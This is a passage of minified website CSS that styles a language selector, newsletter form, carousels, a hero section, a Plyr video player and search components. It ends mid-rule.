.c-languages__choice{width:1.77777778rem;display:inline-block;opacity:1}.is-selected-locale .c-languages__flag{border-color:rgba(0,164,227,.75);background-color:rgba(0,164,227,.75)}.c-languages__list{height:2.66666667rem;width:2.66666667rem;overflow:hidden;display:flex;flex-flow:wrap column;position:absolute;background-color:transparent;top:0;left:0;z-index:0;border-radius:4px;transition:height .3s,background-color .2s .3s}.c-languages--offcanvas .c-languages__list{width:100%;flex-direction:row;margin-left:-.44444444rem}.c-languages__list-item{display:block}.c-languages__flag{width:1.5rem;height:1.5rem;border-radius:50%;overflow:hidden;position:absolute;border:3px solid transparent;top:0;bottom:0;left:0;right:0;margin:auto;transition:border .2s,background-color .2s}.c-languages__flag>svg{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.c-languages__flag--globe{color:#fff}.c-languages__flag--globe svg{fill:currentColor}#c-languages-control:checked+.c-languages__list{height:13.33333334rem;background-color:#00a4e3;transition:height .3s,background-color .2s 0ms}#c-languages-control:checked+.c-languages__list .c-languages__choice{opacity:1}#c-languages-control:checked+.c-languages__list .c-languages__choice:nth-child(1){transition-delay:0ms}#c-languages-control:checked+.c-languages__list .c-languages__choice:nth-child(2){transition-delay:50ms}#c-languages-control:checked+.c-languages__list .c-languages__choice:nth-child(3){transition-delay:.1s}#c-languages-control:checked+.c-languages__list .c-languages__choice:nth-child(4){transition-delay:.15s}#c-languages-control:checked+.c-languages__list .c-languages__choice:nth-child(5){transition-delay:.2s}.c-languages__input:checked+.c-languages__choice{order:1;opacity:1}.c-form__input--dark{background-color:#024;color:#fff;transition:background-color .2s}.c-form__input--dark:focus{outline:0}.c-header__search .c-form__input--dark:focus{background-color:#052e57}.has-value .c-header__search .c-form__input--dark{background-color:#052e57}.c-form__input--light{background-color:#f2f2f2;color:#024;transition:background-color .2s}.c-form__input--light:focus{outline:0}@media (min-width: 46.25em){.c-form__btn--abs\@tablet{position:absolute;top:0;right:0;height:100%}}.form--newsletter{width:100%;position:relative;margin-bottom:1.77777778rem}@media (min-width: 46.25em){.form--newsletter{display:flex;align-items:center;margin-bottom:0;max-width:50%}}@media (min-width: 61.25em){.form--newsletter{max-width:50%}}@media (min-width: 100em){.form--newsletter{max-width:800px}}.form--newsletter .form__label{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#fff;margin-right:.88888889rem;margin-bottom:.44444445rem;display:block}@media (min-width: 20em){.form--newsletter .form__label{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.form--newsletter .form__label{margin-bottom:0}}@media (min-width: 61.25em){.form--newsletter .form__label{flex:0 0 auto}}.form--newsletter .form__input{border-radius:.25em;width:100%}.form--newsletter .form__input-container{position:relative;display:block;width:100%}@media (min-width: 61.25em){.form--newsletter .form__input-container{flex:1 0 auto;width:auto}}.form--newsletter .form__btn{background:transparent;color:#ff0e58}.form--newsletter .form__btn .icon{width:.66666667rem}.form__btn--abs{position:absolute;top:0;right:0;margin-right:0;height:100%}.slide{position:relative;overflow:hidden}.slide[data-set-gallery-size=false]{display:flex;flex-direction:column}.slide[data-set-gallery-size=false] .flickity-viewport{flex:1 0 100%}.slide__item{width:100%;min-height:100%;display:flex;flex-direction:column}.slide--news .flickity-page-dots,.slide--events .flickity-page-dots{bottom:.88888889rem;right:.88888889rem;left:auto;top:auto;transform:none}@media (min-width: 61.25em){.slide--news .flickity-page-dots,.slide--events .flickity-page-dots{position:absolute;bottom:1.77777778rem;right:1.77777778rem}}.home-articles__item .slide--news,.home-articles__item .slide--events{flex:1 0 auto}.slide--quotes .slide__item{background-color:#024}.slide--quotes .flickity-page-dots{left:.88888889rem;bottom:1.77777778rem;right:auto;top:auto;transform:none}@media (min-width: 46.25em){.slide--quotes .flickity-page-dots{left:1.77777778rem;bottom:2.66666667rem}}@media (min-width: 61.25em){.slide--quotes .flickity-page-dots{left:3.85185186rem}}.slide--quotes-cyan .slide__item{background-color:#00a4e3}.slide--news{background-color:#f6f6f8}.slide--news .dot.is-selected,.slide--quotes .dot.is-selected{background-color:#00a4e3}.slide--quotes-cyan .dot.is-selected{background-color:#fff}.slide--newsletter{width:1200px;max-width:100%}.slide--events{background-color:#024}.slide--events .dot,.slide--quotes .dot{background-color:#1c5288}.slide--events .dot.is-selected{background-color:#00a4e3}.modal__slide-list{position:relative;overflow:hidden}.modal__slide-item{visibility:hidden;position:absolute;top:0;left:0;width:100%}.slide__item--current{visibility:visible;position:relative}.hero{position:relative;z-index:0}@media (min-width: 46.25em){.hero{display:flex;align-items:center}}@media (min-width: 61.25em){.hero__container{display:flex;flex-flow:row wrap;flex-wrap:nowrap;align-items:center}}@media (min-width: 46.25em){.hero__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.hero__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.hero__body:last-child{margin-right:0}.hero__body:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.hero__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12));max-width:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12));width:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12))}.hero__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.hero__body:last-child{margin-right:0}.hero__body:nth-child(2n){margin-right:0;margin-left:auto}}.hero__title{min-font-size:40;max-font-size:96;font-size:2.6666666667rem;line-height:.7916666667;font-family:GillSansMTStd-Heavy,Helvetica Neue,Helvetica,Arial,"sans-serif";text-transform:uppercase;letter-spacing:-.08em;color:#fff;white-space:nowrap}@media (min-width: 20em){.hero__title{font-size:calc(40px + (96 - 40) * (100vw - 320px) / (1440 - 320))}}@media (max-width: 46.24em){.hero__title{margin-bottom:.88888889rem}}.hero__text{min-font-size:15;max-font-size:21.6;font-size:1rem;line-height:1.4814814815}@media (min-width: 20em){.hero__text{font-size:calc(15px + (21.6 - 15) * (100vw - 320px) / (1440 - 320))}}@media (max-width: 46.24em){.hero__text p{margin-bottom:.88888889rem}}.hero__svg-container{position:relative;width:100%;max-width:380px;max-height:70vh;margin:0 auto;left:0;right:0;bottom:0;z-index:-1;transition:opacity .2s}.hero__svg-container:before{content:"";padding-bottom:86.8060080244%;height:0;display:block}@media (min-width: 46.25em){.hero__svg-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));margin:-5.33333333rem 0 0;display:block;left:auto;right:2.66666667rem;bottom:3.55555556rem;position:fixed;transition:right .3s}.hero__svg-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.hero__svg-container:last-child{margin-right:0}.hero__svg-container:nth-child(2n){margin-right:0;margin-left:auto}.has-scroll.has-open-menu .hero__svg-container{right:-50%}}@media (min-width: 61.25em){.hero__svg-container{max-width:100%;margin:0;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12));max-width:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12));width:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12));position:relative;left:calc(99.9% * -.5/12 - (1.77777778rem - 1.77777778rem * -.5/12) + 1.77777778rem);display:block;position:fixed;top:calc(50% + 3.5rem);bottom:auto;transform:translate3d(0,-50%,0)}.hero__svg-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.hero__svg-container:last-child{margin-right:0}.hero__svg-container:nth-child(2n){margin-right:0;margin-left:auto}}.has-smooth-scroll .hero__svg-container{position:relative;top:auto;bottom:auto}@media (min-width: 46.25em){.has-smooth-scroll .hero__svg-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));margin:-5.33333333rem 0 0;display:block;left:auto;right:2.66666667rem;bottom:2.66666667rem}.has-smooth-scroll .hero__svg-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.has-smooth-scroll .hero__svg-container:last-child{margin-right:0}.has-smooth-scroll .hero__svg-container:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.has-smooth-scroll .hero__svg-container{max-width:100%;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));max-width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));position:relative;left:calc(99.9% * -.5/12 - (1.77777778rem - 1.77777778rem * -.5/12) + 1.77777778rem);display:block;top:0;right:2.66666667rem;bottom:2.66666667rem;transform:none}.has-smooth-scroll .hero__svg-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.has-smooth-scroll .hero__svg-container:last-child{margin-right:0}.has-smooth-scroll .hero__svg-container:nth-child(2n){margin-right:0;margin-left:auto}}.hero__svg{position:absolute;top:0;left:0;width:100%;height:100%;fill:none;stroke:#005d91;opacity:0;transition:opacity .5s}.hero__svg.is-active-svg{opacity:.8}.hero__svg>svg{stroke-width:.8px;overflow:visible}@media (min-width: 46.25em){.hero__svg>svg{stroke-width:.6px}}#first{stroke:#00649b}#first{opacity:1}.has-active-service #first{opacity:0}.hero__svg--first{display:block}.hero__cta-container{float:right;max-width:200px}@media (min-width: 31.25em){.hero__cta-container{max-width:100%}}@media (min-width: 46.25em){.hero__cta-container{float:none;position:absolute;top:auto;bottom:3.55555556rem;right:0}}.hero__cta{padding:.88888889rem;display:block;background-color:#fff;position:relative;cursor:pointer;z-index:1}.hero__cta-title{z-index:1;position:relative;max-width:180px;width:100%;display:block;transition:opacity .3s .2s}.is-active-cta .hero__cta-title{opacity:0;transition:opacity .3s}@media (min-width: 81.25em){.hero__cta-title{max-width:220px}}.hero__cta-icon{display:block;color:#00a4e3;z-index:1;position:relative;transition:opacity .3s .2s}.is-active-cta .hero__cta-icon{opacity:0;transition:opacity .3s}.hero__cta-inner{padding:1.77777778rem;position:absolute;right:0;bottom:0;width:200%;max-width:320px;background-color:#fff;transform:scale(0);float:right;transform-origin:100% 100%;transition:transform .3s .3s}@media (min-width: 46.25em){.hero__cta-inner{padding:2.66666667rem;max-width:480px}}.is-active-cta .hero__cta-inner{transform:scale(1);transition:transform .3s 0ms}.hero__cta-body{opacity:0;transition:opacity .3s}.is-active-cta .hero__cta-body{opacity:1;transition:opacity .3s .3s}.hero__cta-close{position:absolute;top:0;right:0;color:#00a4e3;max-width:2.66666667rem;padding:.88888889rem}.hero__cta--secondary,.hero__cta--secondary .hero__cta-inner{background-color:#024;color:#fff}.hero__cta--secondary .hero__cta-heading,.hero__cta--secondary .hero__cta-body{color:#fff}.hero__img{display:block;top:0;left:0;position:absolute;width:100%;height:100vh;-o-object-fit:cover;object-fit:cover}.hero__heading{line-height:.59;position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);text-transform:uppercase;color:#fff;font-weight:700;width:100%;word-wrap:break-word}@keyframes plyr-progress{to{background-position:25px 0}}.plyr{position:relative;max-width:100%;min-width:200px;font-family:Avenir,Avenir Next,Helvetica Neue,Segoe UI,Helvetica,Arial,sans-serif;direction:ltr}.plyr,.plyr *,.plyr *:after,.plyr *:before{box-sizing:border-box}.plyr a,.plyr button,.plyr input,.plyr label{touch-action:manipulation}.plyr:focus{outline:0}.plyr video,.plyr audio{width:100%;height:auto;vertical-align:middle;border-radius:inherit}.plyr input[type=range]{display:block;height:20px;width:100%;margin:0;padding:0;vertical-align:middle;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;border:none;background:transparent}.plyr input[type=range]::-webkit-slider-runnable-track{height:8px;background:transparent;border:0;border-radius:4px;-webkit-user-select:none;user-select:none}.plyr input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;margin-top:-4px;position:relative;height:16px;width:16px;background:#fff;border:2px solid transparent;border-radius:100%;-webkit-transition:background .2s ease,border .2s ease,transform .2s ease;transition:background .2s ease,border .2s ease,transform .2s ease;box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(0,0,0,.15);box-sizing:border-box}.plyr input[type=range]::-moz-range-track{height:8px;background:transparent;border:0;border-radius:4px;-moz-user-select:none;user-select:none}.plyr input[type=range]::-moz-range-thumb{position:relative;height:16px;width:16px;background:#fff;border:2px solid transparent;border-radius:100%;-moz-transition:background .2s ease,border .2s ease,transform .2s ease;transition:background .2s ease,border .2s ease,transform .2s ease;box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(0,0,0,.15);box-sizing:border-box}.plyr input[type=range]::-ms-track{height:8px;background:transparent;border:0;color:transparent}.plyr input[type=range]::-ms-fill-upper{height:8px;background:transparent;border:0;border-radius:4px;user-select:none}.plyr input[type=range]::-ms-fill-lower{height:8px;background:transparent;border:0;border-radius:4px;user-select:none;background:#3498db}.plyr input[type=range]::-ms-thumb{position:relative;height:16px;width:16px;background:#fff;border:2px solid transparent;border-radius:100%;-ms-transition:background .2s ease,border .2s ease,transform .2s ease;transition:background .2s ease,border .2s ease,transform .2s ease;box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(0,0,0,.15);box-sizing:border-box;margin-top:0}.plyr input[type=range]::-ms-tooltip{display:none}.plyr input[type=range]:focus{outline:0}.plyr input[type=range]::-moz-focus-outer{border:0}.plyr input[type=range].tab-focus:focus{outline-offset:3px}.plyr input[type=range]:active::-webkit-slider-thumb{background:#3498db;border-color:#fff;transform:scale(1.25)}.plyr input[type=range]:active::-moz-range-thumb{background:#3498db;border-color:#fff;transform:scale(1.25)}.plyr input[type=range]:active::-ms-thumb{background:#3498db;border-color:#fff;transform:scale(1.25)}.plyr--video input[type=range].tab-focus:focus{outline:1px dotted rgba(255,255,255,.5)}.plyr--audio input[type=range].tab-focus:focus{outline:1px dotted rgba(86,93,100,.5)}.plyr__sr-only{clip:rect(1px,1px,1px,1px);overflow:hidden;position:absolute!important;padding:0!important;border:0!important;height:1px!important;width:1px!important}.plyr__video-wrapper{position:relative;background:#000;border-radius:inherit}.plyr__video-embed{padding-bottom:56.25%;height:0;overflow:hidden;border-radius:inherit;z-index:0}.plyr__video-embed iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0;-webkit-user-select:none;-moz-user-select:none;user-select:none}.plyr__video-embed>div{position:relative;padding-bottom:200%;transform:translateY(-35.95%)}.plyr .plyr__video-embed iframe{pointer-events:none}.plyr video::-webkit-media-text-track-container{display:none}.plyr__captions{display:none;position:absolute;bottom:0;left:0;width:100%;padding:20px;transform:translateY(-60px);transition:transform .3s ease;color:#fff;font-size:16px;text-align:center;font-weight:400}.plyr__captions span{border-radius:2px;padding:3px 10px;background:rgba(0,0,0,.7);-webkit-box-decoration-break:clone;box-decoration-break:clone;line-height:150%}.plyr__captions span:empty{display:none}@media (min-width: 768px){.plyr__captions{font-size:24px}}.plyr--captions-active .plyr__captions{display:block}.plyr--hide-controls .plyr__captions{transform:translateY(-20px)}@media (min-width: 1024px){.plyr--fullscreen-active .plyr__captions{font-size:32px}}.plyr ::-webkit-media-controls{display:none}.plyr__controls{display:flex;align-items:center;line-height:1;text-align:center}.plyr__controls>button,.plyr__controls .plyr__progress,.plyr__controls .plyr__time{margin-left:5px}.plyr__controls>button:first-child,.plyr__controls .plyr__progress:first-child,.plyr__controls .plyr__time:first-child{margin-left:0}.plyr__controls .plyr__volume{margin-left:5px}.plyr__controls [data-plyr=pause]{margin-left:0}.plyr__controls button{position:relative;display:inline-block;flex-shrink:0;overflow:visible;vertical-align:middle;padding:7px;border:0;background:transparent;border-radius:3px;cursor:pointer;transition:background .3s ease,color .3s ease,opacity .3s ease;color:inherit}.plyr__controls button svg{width:18px;height:18px;display:block;fill:currentColor}.plyr__controls button:focus{outline:0}.plyr__controls .icon--exit-fullscreen,.plyr__controls .icon--muted,.plyr__controls .icon--captions-on{display:none}@media (min-width: 480px){.plyr__controls>button,.plyr__controls .plyr__progress,.plyr__controls .plyr__time{margin-left:10px}}.plyr--hide-controls .plyr__controls{opacity:0;pointer-events:none}.plyr--video .plyr__controls{position:absolute;left:0;right:0;bottom:0;padding:50px 10px 10px;background:linear-gradient(rgba(0,0,0,0),rgba(0,0,0,.5));border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;color:#fff;transition:opacity .3s ease}.plyr--video .plyr__controls button.tab-focus:focus,.plyr--video .plyr__controls button:hover{background:#3498db;color:#fff}.plyr--audio .plyr__controls{padding:10px;border-radius:inherit;background:#fff;border:1px solid #dbe3e8;color:#565d64}.plyr--audio .plyr__controls button.tab-focus:focus,.plyr--audio .plyr__controls button:hover{background:#3498db;color:#fff}.plyr__play-large{display:none;position:absolute;z-index:1;top:50%;left:50%;transform:translate(-50%,-50%);padding:10px;background:#3498db;border:6px solid currentColor;border-radius:100%;box-shadow:0 1px 1px rgba(0,0,0,.15);color:#fff;transition:all .3s ease}.plyr__play-large svg{position:relative;left:2px;width:20px;height:20px;display:block;fill:currentColor}.plyr__play-large:focus{outline:1px dotted rgba(255,255,255,.5)}.plyr .plyr__play-large{display:inline-block}.plyr--audio .plyr__play-large{display:none}.plyr--playing .plyr__play-large{opacity:0;visibility:hidden}.plyr__controls [data-plyr=pause],.plyr--playing .plyr__controls [data-plyr=play]{display:none}.plyr--playing .plyr__controls [data-plyr=pause]{display:inline-block}.plyr--fullscreen-active .icon--exit-fullscreen,.plyr--muted .plyr__controls .icon--muted,.plyr--captions-active .plyr__controls .icon--captions-on{display:block}.plyr--fullscreen-active .icon--exit-fullscreen+svg,.plyr--muted .plyr__controls .icon--muted+svg,.plyr--captions-active .plyr__controls .icon--captions-on+svg{display:none}.plyr [data-plyr=captions],.plyr [data-plyr=fullscreen]{display:none}.plyr--captions-enabled [data-plyr=captions],.plyr--fullscreen-enabled [data-plyr=fullscreen]{display:inline-block}.plyr__tooltip{position:absolute;z-index:2;bottom:100%;margin-bottom:10px;padding:5px 7.5px;pointer-events:none;opacity:0;background:rgba(0,0,0,.7);border-radius:3px;color:#fff;font-size:14px;line-height:1.3;transform:translate(-50%,10px) scale(.8);transform-origin:50% 100%;transition:transform .2s .1s ease,opacity .2s .1s ease}.plyr__tooltip:before{content:"";position:absolute;width:0;height:0;left:50%;transform:translate(-50%);bottom:-4px;border-right:4px solid transparent;border-top:4px solid rgba(0,0,0,.7);border-left:4px solid transparent;z-index:2}.plyr button:hover .plyr__tooltip,.plyr button.tab-focus:focus .plyr__tooltip,.plyr__tooltip--visible{opacity:1;transform:translate(-50%) scale(1)}.plyr button:hover .plyr__tooltip{z-index:3}.plyr__controls button:first-child .plyr__tooltip{left:0;transform:translateY(10px) scale(.8);transform-origin:0 100%}.plyr__controls button:first-child .plyr__tooltip:before{left:16px}.plyr__controls button:last-child .plyr__tooltip{right:0;transform:translateY(10px) scale(.8);transform-origin:100% 100%}.plyr__controls button:last-child .plyr__tooltip:before{left:auto;right:16px;transform:translate(50%)}.plyr__controls button:first-child:hover .plyr__tooltip,.plyr__controls button:first-child.tab-focus:focus .plyr__tooltip,.plyr__controls button:first-child .plyr__tooltip--visible,.plyr__controls button:last-child:hover .plyr__tooltip,.plyr__controls button:last-child.tab-focus:focus .plyr__tooltip,.plyr__controls button:last-child .plyr__tooltip--visible{transform:translate(0) scale(1)}.plyr__progress{display:none;position:relative;flex:1}.plyr__progress input[type=range]{position:relative;z-index:2}.plyr__progress input[type=range]::-webkit-slider-runnable-track{background:transparent}.plyr__progress input[type=range]::-moz-range-track{background:transparent}.plyr__progress input[type=range]::-ms-fill-upper{background:transparent}.plyr__progress .plyr__tooltip{left:0}.plyr .plyr__progress{display:inline-block}.plyr__progress--buffer,.plyr__progress--played,.plyr__volume--display{position:absolute;left:0;top:50%;width:100%;height:8px;margin:-4px 0 0;padding:0;vertical-align:top;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;border-radius:100px}.plyr__progress--buffer::-webkit-progress-bar,.plyr__progress--played::-webkit-progress-bar,.plyr__volume--display::-webkit-progress-bar{background:transparent}.plyr__progress--buffer::-webkit-progress-value,.plyr__progress--played::-webkit-progress-value,.plyr__volume--display::-webkit-progress-value{background:currentColor;border-radius:100px;min-width:8px}.plyr__progress--buffer::-moz-progress-bar,.plyr__progress--played::-moz-progress-bar,.plyr__volume--display::-moz-progress-bar{background:currentColor;border-radius:100px;min-width:8px}.plyr__progress--buffer::-ms-fill,.plyr__progress--played::-ms-fill,.plyr__volume--display::-ms-fill{border-radius:100px}.plyr__progress--played,.plyr__volume--display{z-index:1;color:#3498db;background:transparent;transition:none}.plyr__progress--played::-webkit-progress-value,.plyr__volume--display::-webkit-progress-value{min-width:8px;max-width:99%;border-top-right-radius:0;border-bottom-right-radius:0;-webkit-transition:none;transition:none}.plyr__progress--played::-moz-progress-bar,.plyr__volume--display::-moz-progress-bar{min-width:8px;max-width:99%;border-top-right-radius:0;border-bottom-right-radius:0;-moz-transition:none;transition:none}.plyr__progress--played::-ms-fill,.plyr__volume--display::-ms-fill{display:none}.plyr__progress--buffer::-webkit-progress-value{-webkit-transition:width .2s ease;transition:width .2s ease}.plyr__progress--buffer::-moz-progress-bar{-moz-transition:width .2s ease;transition:width .2s ease}.plyr__progress--buffer::-ms-fill{-ms-transition:width .2s ease;transition:width .2s ease}.plyr--video .plyr__progress--buffer,.plyr--video .plyr__volume--display{background:rgba(255,255,255,.25)}.plyr--video .plyr__progress--buffer{color:rgba(255,255,255,.25)}.plyr--audio .plyr__progress--buffer,.plyr--audio .plyr__volume--display{background:rgba(198,214,219,.67)}.plyr--audio .plyr__progress--buffer{color:rgba(198,214,219,.67)}.plyr--loading .plyr__progress--buffer{animation:plyr-progress 1s linear infinite;background-size:25px 25px;background-repeat:repeat-x;background-image:linear-gradient(-45deg,rgba(0,0,0,.15) 25%,transparent 25%,transparent 50%,rgba(0,0,0,.15) 50%,rgba(0,0,0,.15) 75%,transparent 75%,transparent);color:transparent}.plyr--video.plyr--loading .plyr__progress--buffer{background-color:rgba(255,255,255,.25)}.plyr--audio.plyr--loading .plyr__progress--buffer{background-color:rgba(198,214,219,.67)}.plyr__time{display:inline-block;vertical-align:middle;font-size:14px}.plyr__time+.plyr__time{display:none}@media (min-width: 768px){.plyr__time+.plyr__time{display:inline-block}}.plyr__time+.plyr__time:before{content:"⁄";margin-right:10px}.plyr__volume{display:none}.plyr .plyr__volume{flex:1;position:relative}.plyr .plyr__volume input[type=range]{position:relative;z-index:2}@media (min-width: 480px){.plyr .plyr__volume{display:block;max-width:60px}}@media (min-width: 768px){.plyr .plyr__volume{max-width:100px}}.plyr--is-ios .plyr__volume,.plyr--is-ios [data-plyr=mute]{display:none!important}.plyr--fullscreen-active{position:fixed;top:0;left:0;right:0;bottom:0;height:100%;width:100%;z-index:10000000;background:#000;border-radius:0!important}.plyr--fullscreen-active video{height:100%}.plyr--fullscreen-active .plyr__video-wrapper{height:100%;width:100%}.plyr--fullscreen-active .plyr__controls{position:absolute;bottom:0;left:0;right:0}.plyr--fullscreen-active.plyr--vimeo .plyr__video-wrapper{height:0;top:50%;transform:translateY(-50%)}.c-video-container{padding-bottom:56.25%;height:0;width:100%;display:block;position:relative;margin-bottom:3.55555556rem}.c-video-container iframe,.c-video-container video{position:absolute;top:0;left:0;width:100%;height:100%}[id=map_canvas]{height:540px}.expand__content,[data-accordion-target]{overflow:hidden}.accordion,[data-accordion]{overflow:hidden;position:relative}.accordion [aria-hidden=false],[data-accordion] [aria-hidden=false]{display:block}.accordion [aria-hidden=true],[data-accordion] [aria-hidden=true]{display:none}.s-content a{text-decoration:underline}.s-content ul,.s-content ol{margin:0 0 1.77777778rem;list-style:none;padding:0}.s-content li{padding-left:1.77777778rem}.s-content li:before{margin:0 .88888889rem 0 -1.77777777rem;color:#e43;content:"• "}.s-content ol{counter-reset:counter}.s-content ol li:before{content:counter(counter);counter-increment:counter}.s-content a{text-decoration:underline;color:#031b33}.s-content blockquote{margin:0 0 1.77777778rem;padding:0 0 0 1.77777778rem;border-left:3px solid #031b33}.s-content cite{font-style:normal}.inview-wrapper{display:flex;flex-wrap:wrap}.item{width:33.3333%;background-color:#4ae;border:2px solid #fff;transition:all .5s .3s ease}.item:before{padding-top:100%;display:block;content:" "}.c-search-form ::-moz-placeholder{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";letter-spacing:-.025em;color:#00a4e3}.c-search-form ::placeholder{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";letter-spacing:-.025em;color:#00a4e3}.c-search-form--side .c-search-form__input{height:2.22222223rem;line-height:2.22222223rem}.c-search-form--side .c-search-form__btn{height:2.22222223rem;width:2.22222223rem;display:flex;justify-content:center;align-content:center}.c-search-form--side .c-search-form__btn .icon{width:.94444445rem}.c-search-form--mobile{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.1111111111;position:absolute;top:100%;width:100%;left:0;background:#002244;height:calc(100vh - 4.66667rem);color:#fff;padding:1.77777778rem .88888889rem;transform:translate3d(-100%,0,0)}@media (min-width: 20em){.c-search-form--mobile{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.c-search-form--mobile{display:none}}.has-open-search .c-search-form--mobile{transform:translateZ(0)}.c-search-form--mobile .c-search-form__input{display:block;position:relative;padding:0;border-bottom:1px solid rgba(199,206,215,.2);margin-bottom:4.44444445rem}.c-search-form--mobile .c-search-form__btn{display:inline-block;width:auto}.c-search-form--mobile .c-search-form__btn .icon{margin-left:1.77777778rem}.c-search-form__group{margin-bottom:0;width:100%}.c-search-form__input{position:absolute;width:100%;display:none;height:2.88888889rem;line-height:2.88888889rem}@media (max-width: 46.24em){.page-side .c-search-form__input{background-color:#fff}}@media (min-width: 46.25em){.c-search-form__input{position:relative;display:block;width:7.77777778rem;transition:width .3s}.c-search-form__input:focus,.has-value .c-search-form__input{width:18.72222223rem}.has-value .c-search-form__input~.c-search-form__btn{background-color:#00a4e3}.has-value.has-results .c-search-form__input~.c-dropdown{height:auto}}.c-header__search .c-search-form__input:focus~.c-search-form__btn{background-color:#00a4e3;color:#fff}.section-list__form .c-search-form__input:focus,.section-list__form.has-value .c-search-form__input{width:100%}.c-search-form__input--visible{position:relative;display:block;width:7.22222223rem;transition:width .3s}.c-search-form__input--visible+.c-search-form__btn{position:absolute;top:0;right:0;margin-right:0;height:100%}.c-search-form__btn{width:2.66666667rem;height:2.66666667rem;margin-right:.88888889rem;display:flex;justify-content:center;align-items:center;transition:background-color .3s}.c-search-form__btn .icon{width:1.16666667rem}@media (max-width: 46.24em){.has-open-search .c-header__search .c-search-form__btn{display:none}}@media (min-width: 46.25em){.c-search-form__btn{position:absolute;top:0;right:0;margin-right:0;height:100%}}.c-search-form__close{width:2.66666667rem;height:2.66666667rem;margin-right:.88888889rem;display:none}@media (max-width: 46.24em){.has-open-search .c-search-form__close{display:block}}.c-search-form__btn--light{color:#024}.search-header{margin-bottom:.88888889rem}@media (min-width: 61.25em){.search-header{display:flex;justify-content:space-between;align-items:flex-start}}.search-header__title{margin-bottom:.88888889rem}@media (min-width: 61.25em){.search-header__title{margin-bottom:0}}.search-header__title.search-header__title--team{margin-bottom:2.66666667rem}.search-header__results{min-font-size:16;max-font-size:20;font-size:1.0666666667rem;line-height:1.2;color:#ff0e58}@media (min-width: 20em){.search-header__results{font-size:calc(16px + (20 - 16) * (100vw - 320px) / (1440 - 320))}}.search-header__label{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.6;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";text-transform:uppercase;margin-right:.88888889rem;color:#024;vertical-align:middle;position:relative}@media (min-width: 20em){.search-header__label{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.search-header__filters{position:relative;top:.2em}@media (min-width: 61.25em){.search-header__filters{min-width:300px;text-align:right}}.seaerch-header__filter-toggles{display:inline-block;vertical-align:middle}.search-header__toggle{margin-bottom:.44444445rem}.search-header__toggle.is-active{background-color:#00a4e3;color:#fff}.search-result{border-top:1px solid rgba(199,206,215,.9);padding-top:1.77777778rem;padding-bottom:1.77777778rem}.search-result__title .search-result__highlight{color:#ff0e58;font-style:italic}.search-result__body .search-result__highlight{font-weight:700}.search-result__meta{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.6;color:#aaa;margin-bottom:.44444445rem}@media (min-width: 20em){.search-result__meta{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.search-result__link{transition:color .2s}.search-result__link:hover{color:#f68722;opacity:1}.search-result__authors{margin-top:1.77777778rem}.c-dropdown{position:absolute;top:100%;height:0;width:100%;display:block;background:#f8f8fa;overflow:hidden}.c-dropdown__list{padding:0 .88888889rem}.c-dropdown__item{display:block;border-top:1px solid rgba(199,206,215,.9)}.c-dropdown__item:first-child{border-top:none}.c-dropdown__item .c-dropdown__link{padding:.88888889rem 0}.c-dropdown__link{display:block;color:#024;padding:.88888889rem}.c-dropdown__link:hover{opacity:1}.c-dropdown__link:hover 